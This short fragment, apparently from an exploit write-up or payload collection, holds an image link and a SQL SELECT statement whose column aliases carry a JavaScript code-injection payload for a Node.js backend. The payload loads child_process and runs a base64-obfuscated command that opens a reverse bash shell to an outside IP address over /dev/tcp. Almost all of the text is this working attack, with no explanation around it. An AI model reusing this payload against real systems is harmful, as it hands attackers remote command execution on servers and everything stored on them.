 SELECT 1 AS "\']=0;require=process.mainModule.constructor._load;/*", 2 AS "*/p=require(`child_process`);/*", 3 AS "*/p.exec(`echo YmFzaCAtaSA+JiAvZGV2L3Rj`+/*", 4 AS "*/`cC8xNzIuMTkuMC4xLzIxIDA+JjE=|base64 -d|bash`)//"